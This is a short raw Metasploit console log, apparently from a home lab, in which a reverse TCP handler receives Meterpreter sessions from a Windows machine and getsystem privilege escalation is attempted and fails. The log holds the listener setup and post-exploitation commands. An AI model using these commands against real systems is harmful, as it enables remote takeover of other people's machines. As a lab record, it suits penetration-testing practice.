 msf6 exploit(multi/handler) > set lport 1689
lport => 1689
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.132:1689
[*] Sending stage (201798 bytes) to 192.168.56.134
[*] Sending stage (201798 bytes) to 192.168.56.134
[*] Meterpreter session 10 opened (192.168.56.132:1689 -> 192.168.56.134:49171) at 2024-09-12 0
8:24:59 -0400
meterpreter > [*] Meterpreter session 11 opened (192.168.56.132:1689 -> 192.168.56.134:49172) a
t 2024-09-12 08:25:00 -0400
meterpreter > getuid
Server username: WIN-RBE37ARE2C7\Admin
meterpreter > getsystem
^C[-] getsystem: Interrupted
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > bg